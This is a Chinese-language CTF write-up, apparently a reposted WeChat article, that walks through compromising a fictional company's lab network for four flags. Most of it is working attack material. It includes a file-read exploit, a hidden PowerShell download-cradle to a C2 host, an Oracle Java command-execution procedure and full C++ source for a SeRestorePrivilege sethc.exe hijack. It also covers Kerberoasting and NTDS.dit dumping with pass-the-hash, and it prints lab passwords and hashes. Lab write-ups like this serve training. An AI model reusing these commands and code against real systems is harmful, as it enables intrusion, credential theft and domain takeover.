



靶标介绍:在这个靶场中,您将扮演一名资深黑客,被雇佣来评估虚构公司 XR Shop 的网络安全。您需要通过渗透测试逐个击破公司暴露在公网的应用,并通过后渗透技巧深入 XR Shop 的内部网络,寻找潜在的弱点和漏洞,并通过滥用 Windows 特权获取管理员权限,最终并获取隐藏在其内部的核心机密。该靶场共有 4 个 Flag,分布于不同的靶机。
开局一个IP
39.xx.xx.xx扫描结果
start infoscan(icmp) Target 39.xx.xx.xx is alive[*] Icmp alive hosts len is: 139.xx.xx.xx:80 open39.xx.xx.xx:3306 open39.xx.xx.xx:8080 open39.xx.xx.xx:3389 open[*] alive ports len is: 4start vulscan[*] WebTitle: http://39.xx.xx.xx:8080 code:403 len:548 title:None[*] WebTitle: http://39.xx.xx.xx code:200 len:54689 title:XR SHOP
80端口一个 Wordpress 8080一个 Jenkins80端口扫到一个备份文件www.zip在源码里面找到了数据库连接口令
define( 'DB_USER', 'root' );/** Database password */define( 'DB_PASSWORD', '3%I$A*gl&9^b#' );
在tools目录下发现两个文件
-
content-log.php
任意文件读取$logfile = rawurldecode( $_GET['logfile'] );// Make sure the file is exist.if ( file_exists( $logfile ) ) {// Get the content and echo it.$text = file_get_contents( $logfile );echo( $text );}exit;
-
phpinfo.php
phpinfo();这下子可以尝试利用这个content-log.php去读取本机文件了有JenkinsJENKINS_HOME 目录中的 /secrets/initialAdminPassword 文件明文保存着 admin 用户的密码Jenkins 配置目录为 C:ProgramDataJenkins.jenkins 题目已经给出
/tools/content-log.php?logfile=C:\ProgramData\Jenkins\.jenkins\secrets\initialAdminPassword
成功的读到了admin的pass
510235cf43f14e83b88a9f144199655b
/script执行脚本
println("whoami".execute().text)
直接用cs生成powershell上线或者可以写webshell到wordpress生成的
powershell.exe -nop -w hidden -c "IEX((new-object net.webclient).downloadstring('http://175.xx.xx.xx:61808/a'))"
在此网站上编码https://r0yanx.com/tools/java_exec_encode 主要是为了防止因为引号问题导致命令无法正常执行
powershell.exe -NonI -W Hidden -NoP -Exec Bypass -Enc cABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACAALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACAAIgBJAEUAWAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADcANQAuAHgAeAAuAHgAeAAuAHgAeAA6ADYAMQA4ADAAOAAvAGEAJwApACkAIgA=
 直接获得一个system权限,这是非常不错的先拿第一个flag
直接获得一个system权限,这是非常不错的先拿第一个flag
flag01: flag{143867e5-4318-477e-a7fb-27a0587d3125}
在jenkins获取到gitlab api,但是 这个是经过加密的
C:ProgramDataJenkins.jenkinscredentials.xmlcom.dabsquared.gitlabjenkins.connection.GitLabApiTokenImpl plugin="[email protected]"><scope>GLOBAL</scope><id>9eca4a05-e058-4810-b952-bd6443e6d9a8</id><description></description><apiToken>{AQAAABAAAAAg9+7GBocqYmo0y3H+uDK9iPsvst95F5i3QO3zafrm2TC5U24QCq0zm/GEobmrmLYh}</apiToken></com.dabsquared.gitlabjenkins.connection.GitLabApiTokenImpl>
紧接着扫描下内网,看看这个gitlab在哪里upload下fscan 然后在cs开启下socks 服务
(icmp) Target 172.22.14.7 is alive(icmp) Target 172.22.14.11 is alive(icmp) Target 172.22.14.16 is alive(icmp) Target 172.22.14.31 is alive(icmp) Target 172.22.14.46 is alive[*] Icmp alive hosts len is: 5172.22.14.11:135 open172.22.14.7:135 open172.22.14.46:80 open172.22.14.16:80 open172.22.14.7:80 open172.22.14.16:22 open172.22.14.16:8060 open172.22.14.46:3389 open172.22.14.31:3389 open172.22.14.11:3389 open172.22.14.7:3389 open172.22.14.7:3306 open172.22.14.31:1521 open172.22.14.46:445 open172.22.14.31:445 open172.22.14.11:445 open172.22.14.7:445 open172.22.14.46:139 open172.22.14.31:139 open172.22.14.11:139 open172.22.14.46:135 open172.22.14.31:135 open172.22.14.7:139 open172.22.14.11:88 open172.22.14.7:8080 open172.22.14.16:9094 open[*] alive ports len is: 26start vulscan[+] NetInfo:[*]172.22.14.11[->]XR-DC[->]172.22.14.11[+] NetInfo:[*]172.22.14.7[->]XR-JENKINS[->]172.22.14.7[*] WebTitle: http://172.22.14.7 code:200 len:54603 title:XR SHOP[+] NetInfo:[*]172.22.14.46[->]XR-0923[->]172.22.14.46[+] NetInfo:[*]172.22.14.31[->]XR-ORACLE[->]172.22.14.31[*] 172.22.14.46 XIAORANGXR-0923[*] WebTitle: http://172.22.14.16 code:302 len:99 title:None GitLab url: http://172.22.14.16/users/sign_in[*] WebTitle: http://172.22.14.16:8060 code:404 len:555 title:404 Not Found[*] WebTitle: http://172.22.14.46 code:200 len:703 title:IIS Windows Server[*] 172.22.14.11 [+]DC XIAORANGXR-DC[*] 172.22.14.31 WORKGROUPXR-ORACLE[*] WebTitle: http://172.22.14.7:8080 code:403 len:548 title:None[*] WebTitle: http://172.22.14.16/users/sign_in code:200 len:32807 title:Sign in GitLab
找到了gitlab的位置但是还是没办法连过去,因为我们不知道api这里有个简单的办法获取明文api访问
/manage/configure这下面有个测试gitlab连接的功能
url设置成监听的地址
PRIVATE-TOKEN: glpat-7kD_qLH2PiQv_ywB9hz2拿到TOKEN之后我们就可以遍历他的项目首先访问
获取所有项目地址curl --silent --header "PRIVATE-TOKEN: glpat-7kD_qLH2PiQv_ywB9hz2" "http://172.22.14.16/api/v4/projects/" | jq | grep "http_url_to_repo"

git -C ./code/ clone http://$USERNAME:$TOKEN@$IP/$PROJ_PATHgit -C ./code/ clone http://gitlab.xiaorang.lab:[email protected]/gitlab-instance-23352f48/Monitoring.gitgit -C ./code/ clone http://gitlab.xiaorang.lab:[email protected]/xrlab/internal-secret.gitgit -C ./code/ clone http://gitlab.xiaorang.lab:[email protected]/xrlab/xradmin.gitgit -C ./code/ clone http://gitlab.xiaorang.lab:[email protected]/xrlab/xrwiki.gitgit -C ./code/ clone http://gitlab.xiaorang.lab:[email protected]/xrlab/awenode.gitgitlab.xiaorang.lab 是URL 中的用户名
git 完成之后就开始看源码在xradminruoyi-adminsrcmainresourcesapplication-druid.yml中发现oracle的用户名和密码
master:url: jdbc:oracle:thin:@172.22.14.31:1521/orclusername: xradminpassword: fcMyE8t9E4XdsKf
使用sqlplus连接(本地搭了代理还是不好连接,建议传个到靶机上去用)
sqlplus.exe xradmin/fcMyE8t9E4XdsKf@//172.22.14.31:1521/orcl as sysdba --管理员用户使用tns别名登陆创建java函数提权赋权
begin dbms_java.grant_permission( 'PUBLIC', 'SYS:java.io.FilePermission', '<<ALL FILES>>', 'read,write,execute,delete' );end;/
创建java代码
create or replace and compile java source named exe_linux asimport java.io.BufferedReader;import java.io.InputStream;import java.io.InputStreamReader;import java.net.UnknownHostException;public class Test{public static String list_cmd(String str){Runtime runtime=Runtime.getRuntime();StringBuffer enco = new StringBuffer();enco.append("GBK");try{Process proc =runtime.exec(str);InputStream inp_suc=proc.getInputStream();InputStream inp_err=proc.getErrorStream();BufferedReader bfr_err = new BufferedReader(new InputStreamReader(inp_err,enco.toString()));BufferedReader bfr_suc = new BufferedReader(new InputStreamReader(inp_suc,enco.toString()));String strLine;while( (strLine=(bfr_suc.readLine())) != null){System.out.println(strLine);}while( (strLine=(bfr_err.readLine())) != null){System.out.println(strLine);}proc.destroy();inp_suc.close();inp_err.close();}catch (Exception e) {System.out.println("EXECUTE IS ERROR!");System.out.println(e.getMessage());}return "";}/* public static void main(String[] args){list_cmd(args[0]);}**/}/
创建存储过程
create or replace procedure p_exe_linux(str varchar2) as language javaname 'Test.list_cmd(java.lang.String)';/
命令执行
EXEC P_EXE_LINUX('whoami'); 命令执行全程无回显修改个管理员直接远程上去了
命令执行全程无回显修改个管理员直接远程上去了
flag02: flag{0dff53a9-df67-457a-8115-48a8a973ed48}
在internal-secret 中发现了一些user和pass这个是能直接登录的
XR-0923 | zhangshuai | wSbEajHzZs 这台是在域内,当前是主机账号想办法提权到system获取域内权限提权知识点SeRestorePrivilege修改注册表
这台是在域内,当前是主机账号想办法提权到system获取域内权限提权知识点SeRestorePrivilege修改注册表HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Options 劫持sethc.exe启动首先我们whoami /priv查看到是不存在SeRestorePrivilege的
evil-winrm -i 172.22.14.46 -u zhangshuai -p wSbEajHzZs成功的获得了 SeRestorePrivilege
/*Reference:https://github.com/hatRiot/token-privEnable the SeRestorePrivilege of current process and then create a reg key at HKEY_LOCAL_MACHINESOFTWAREtestrestore.We will have write access on the system.*/using std::string;void se_restore_priv(){DWORD sID;ProcessIdToSessionId(GetCurrentProcessId(), &sID);std::string data = ""C:\Windows\System32\cmd.exe"";HKEY handle;LSTATUS stat = RegCreateKeyExA(HKEY_LOCAL_MACHINE,"SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe",0,NULL,REG_OPTION_BACKUP_RESTORE,KEY_SET_VALUE,NULL,&handle,NULL);if (stat != ERROR_SUCCESS) {printf("[-] Failed opening key! %dn", stat);return;}stat = RegSetValueExA(handle, "Debugger", 0, REG_SZ, (const BYTE*)data.c_str(), data.length() + 1);if (stat != ERROR_SUCCESS) {printf("[-] Failed writing key! %dn", stat);return;}printf("[+] Key set");RegCloseKey(handle);return;}int IsTokenSystem(HANDLE tok){DWORD Size, UserSize, DomainSize;SID* sid;SID_NAME_USE SidType;TCHAR UserName[64], DomainName[64];TOKEN_USER* User;Size = 0;GetTokenInformation(tok, TokenUser, NULL, 0, &Size);if (!Size)return 0;User = (TOKEN_USER*)malloc(Size);assert(User);GetTokenInformation(tok, TokenUser, User, Size, &Size);assert(Size);Size = GetLengthSid(User->User.Sid);assert(Size);sid = (SID*)malloc(Size);assert(sid);CopySid(Size, sid, User->User.Sid);UserSize = (sizeof UserName / sizeof * UserName) - 1;DomainSize = (sizeof DomainName / sizeof * DomainName) - 1;LookupAccountSid(NULL, sid, UserName, &UserSize, DomainName, &DomainSize, &SidType);free(sid);printf("whoami:n%S\%Sn", DomainName, UserName);if (!_wcsicmp(UserName, L"SYSTEM"))return 0;return 1;}VOID RetPrivDwordAttributesToStr(DWORD attributes, LPTSTR szAttrbutes){UINT len = 0;if (attributes & SE_PRIVILEGE_ENABLED)len += wsprintf(szAttrbutes, TEXT("Enabled"));if (attributes & SE_PRIVILEGE_ENABLED_BY_DEFAULT)len += wsprintf(szAttrbutes, TEXT("Enabled by default"));if (attributes & SE_PRIVILEGE_REMOVED)len += wsprintf(szAttrbutes, TEXT("Removed"));if (attributes & SE_PRIVILEGE_USED_FOR_ACCESS)len += wsprintf(szAttrbutes, TEXT("Used for access"));if (szAttrbutes[0] == 0)wsprintf(szAttrbutes, TEXT("Disabled"));return;}int GetTokenPrivilege(HANDLE tok){PTOKEN_PRIVILEGES ppriv = NULL;DWORD dwRet = 0;GetTokenInformation(tok, TokenGroups, ppriv, dwRet, &dwRet);if (!dwRet)return 0;ppriv = (PTOKEN_PRIVILEGES)calloc(dwRet, 1);GetTokenInformation(tok, TokenPrivileges, ppriv, dwRet, &dwRet);printf("nwhoami /privn");for (unsigned int i = 0; i < ppriv->PrivilegeCount; i++){TCHAR lpszPriv[MAX_PATH] = { 0 };DWORD dwRet = MAX_PATH;BOOL n = LookupPrivilegeName(NULL, &(ppriv->Privileges[i].Luid), lpszPriv, &dwRet);printf("%-50ws", lpszPriv);TCHAR lpszAttrbutes[1024] = { 0 };RetPrivDwordAttributesToStr(ppriv->Privileges[i].Attributes, lpszAttrbutes);printf("%wsn", lpszAttrbutes);}return 1;}BOOL EnablePriv(HANDLE hToken, LPCTSTR priv){TOKEN_PRIVILEGES tp;LUID luid;if (!LookupPrivilegeValue(NULL, priv, &luid)){printf("[!]LookupPrivilegeValue errorn");return 0;}tp.PrivilegeCount = 1;tp.Privileges[0].Luid = luid;tp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;if (!AdjustTokenPrivileges(hToken, FALSE, &tp, sizeof(TOKEN_PRIVILEGES), (PTOKEN_PRIVILEGES)NULL, (PDWORD)NULL)){printf("[!]AdjustTokenPrivileges errorn");return 0;}IsTokenSystem(hToken);GetTokenPrivilege(hToken);return TRUE;}int _tmain(int argc, _TCHAR* argv[]){HANDLE hToken;if (!OpenProcessToken(GetCurrentProcess(), TOKEN_ALL_ACCESS, &hToken)){printf("[!]OpenProcessToken errorn");return 0;}EnablePriv(hToken, SE_RESTORE_NAME);se_restore_priv();return 0;}
传上去之后在winrm上执行即可写入注册表劫持sethc.exe紧接着右键账户锁定桌面 然后在shift 5 下即可获得system
然后在shift 5 下即可获得system 这整个过程设计的太妙了,提权花的时间有点多,网上也都是非预期,在日志里发现管理员密码,现在打也被修了,最后还是去问了下大佬
这整个过程设计的太妙了,提权花的时间有点多,网上也都是非预期,在日志里发现管理员密码,现在打也被修了,最后还是去问了下大佬
flag03: flag{0faf56a3-1691-4216-9151-27ff2e8d7ec9}这里把它上线msf,操作起来更方便用kiwi模块直接导出hash
Username Domain NTLM SHA1------ ---- ----XIAORANG 8519c5a89b2cd4d679a5a36f26863e5d 42d8188bc30ff0880b838e368c6e5522b86f978dzhangshuai XR-0923 f97d5a4b44b11bc257a63c3f76f18a9a f6ff2714d556240436758527e190e329f05cd43d
发现当前的机器账户是在域内的,上传SharpHound分析TIANJING 用户是在backup组里,这个组能直接导出域控hash
所以我们下一步要想办法把他的权限给拿下来发现SPN
Rubeus.exe kerberoast /format:hashcat /outfile:hash.txt格式也可以是johnRubeus.exe kerberoast /format:john /outfile:hash.txt
用hashcat爆破
hashcat hash.txt -m 13100 rockyou.txt得到密码
xiaorang.labtianjian DPQSXSXgh2winrm上dc
evil-winrm -i 172.22.14.11 -u tianjing -p DPQSXSXgh2 利用特权导出hash本地解密使用diskshadow.exe 导出ntds.dit和system.hiv首先创建个文本 -- 自己测试的时候要把注释删了,不然编码问题会导致不能执行像这样
利用特权导出hash本地解密使用diskshadow.exe 导出ntds.dit和system.hiv首先创建个文本 -- 自己测试的时候要把注释删了,不然编码问题会导致不能执行像这样
#设置卷影拷贝set context persistent nowriters#添加卷add volume c: alias someAlias#创建快照create#分配虚拟磁盘盘符expose %someAlias% k:
建立IPC$通道使用copy传文件
net use \172.22.14.7ipc$ Aa123456 /user:administrator #Aa123456 自己修改得到copy \172.22.14.7C$1.txt .
# 复制ntds到当前目录RoboCopy /b k:windowsntds . ntds.dit# 注册表导出systemreg reg save hklmsystem system.save# 然后在复制 准备拖到本地解密copy system.save \172.22.14.7C$copy ntds.dit \172.22.14.7C$
成功导出hash
impacket-secretsdump -system system.save -ntds ntds.dit LOCALwmiexec 上去读flag
impacket-wmiexec ./administrator@172.22.14.11 -hashes :70c39b547b7d8adec35ad7c09fb1d277flag04: flag{a459330d-2b2f-4487-8e57-6a38aefcfdcc}---------------------------------------------------------------------
广告





原文始发于微信公众号(暗魂攻防实验室):【渗透测试】春秋云镜靶场-Privilege
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



















评论